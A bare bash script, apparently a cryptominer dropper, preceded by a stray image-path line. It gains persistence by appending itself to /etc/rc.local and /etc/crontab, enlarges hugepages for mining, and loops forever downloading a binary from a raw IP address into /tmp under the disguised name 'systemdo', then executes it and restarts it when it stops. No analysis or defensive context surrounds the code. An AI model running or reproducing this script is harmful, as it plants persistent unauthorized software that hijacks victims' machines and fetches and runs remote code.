 #!/bin/bash
basepath=$(cd `dirname $0`; pwd)
if [ "sh $basepath/watchd0g.sh &" = "$(cat /etc/rc.local | grep $basepath/watchd0g.sh | grep -v grep)" ]; then
    echo ""
else
    echo "sh $basepath/watchd0g.sh &" >> /etc/rc.local
    echo "*/3 * * * * root sh $basepath/watchd0g.sh" >> /etc/crontab
fi
echo 128 > /proc/sys/vm/nr_hugepages
sysctl -w vm.nr_hugepages=128
while true; do
function download() {
        cd /tmp/
    if [ ! -f "systemdo" ];then
        wget -O systemdo http://222.184.79.11:5318/dada.x86_64 && chmod +x systemdo
        chmod +x systemdo
        ./systemdo &
    else
               chmod +x /tmp/systemdo
               ./systemdo &
    fi
}
p=$(ps aux | grep systemdo | grep -v grep | wc -l)
if [ ${p} -eq 1 ];then
    echo "officeing"
elif [ ${p} -eq 0 ];then
    download
else
    echo ""
fi
done